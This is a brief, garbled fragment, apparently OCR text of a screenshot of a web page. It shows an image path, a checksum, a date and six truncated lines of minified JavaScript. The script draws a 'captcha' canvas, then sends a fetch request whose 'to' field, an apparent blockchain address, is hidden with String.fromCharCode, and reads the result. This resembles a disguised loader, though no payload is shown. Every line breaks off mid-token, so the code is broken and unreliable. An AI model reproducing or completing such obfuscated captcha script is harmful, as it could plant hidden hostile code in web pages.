
🔒 Hash checksum:
6a0946076d8e30652f5fde01d349fcee
📆 Last updated: 2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1